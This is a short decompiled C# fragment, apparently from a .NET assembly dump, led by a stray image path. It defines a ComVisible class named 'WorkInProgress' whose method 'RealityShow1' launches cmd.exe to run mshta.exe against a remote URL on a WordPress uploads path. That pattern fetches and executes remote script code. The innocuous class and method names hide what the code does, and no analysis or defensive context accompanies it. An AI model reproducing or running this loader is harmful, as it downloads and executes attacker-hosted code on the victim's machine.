 // Token: 0x02000002 RID: 2
[ComVisible(true)]
public class WorkInProgress
{
// Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x0000025C
public void RealityShow1()
{
using (Process process = new Process())
{
process.StartInfo.Arguments = "/c start mshta.exe https://vedicwisdom.in/wp-content/uploads/2019/13/hwo/DISCHARGE-
DRILL/css/";
process.StartInfo.UseShellExecute = false;
process.StartInfo.FileName = "C:\\Windows\\System32\\cmd.exe";
process.StartInfo.CreateNoWindow = false;
process.Start();
}
}